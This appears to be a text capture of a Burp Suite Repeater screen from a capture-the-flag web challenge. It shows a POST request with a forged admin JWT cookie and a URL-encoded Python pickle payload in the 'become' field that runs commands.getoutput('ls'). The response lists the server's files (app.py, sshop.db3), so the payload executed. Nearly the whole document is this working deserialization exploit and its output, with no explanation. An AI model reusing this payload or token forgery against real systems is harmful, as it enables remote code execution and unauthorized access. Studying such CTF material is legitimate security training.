 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://5e6444d6-68b1-420f-a97c-868ab0e3e999.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /b1g_m4mber HTTP/1.1
Host: 5e6444d6-68b1-420f-a97c-868ab0e3e999.node3.buuoj.cn
Content-Length: 140
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://5e6444d6-68b1-420f-a97c-868ab0e3e999.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://5e6444d6-68b1-420f-a97c-868ab0e3e999.node3.buuoj.cn/b1g_m4mber
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=1762c9113ba1f6-00dec221140d9-930346c-144000-1762c9113bb9ae;
_xsrf=2|31c82dbe|76f82dd34fc3c15b3ccdee8a244d384e|1607345253;
commodity_id="2|1:0|10:1607345312|12:commodity_id|8:MTYyNA==|5752f5358ba411f3d
1206e1c3e3b28c722fbd401b573f980ba1d1220623de4ba";
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__H
Q8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo
Connection: close
_xsrf=2%7C3b85b40f%7C7cb5b462458e58ea3680773b2e00a1ff%7C1607345253&becom
e=ccommands%0Agetoutput%0Ap0%0A%28S%27ls%27%0Ap1%0Atp2%0ARp3%0A.
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">app.py
requirement.txt
sshop
sshop.db3</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf" value="2|32882c2c|75b82c414c83c0c93f8def18270d39dc|1607345253"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become" placeholder="" value="admin"
required>
<div class="group">
<button type="submit" class="ui secondary button ">一键成为大会员</button>
? < + > Type a search term 0 matches
Done 3,189 bytes | 131 millis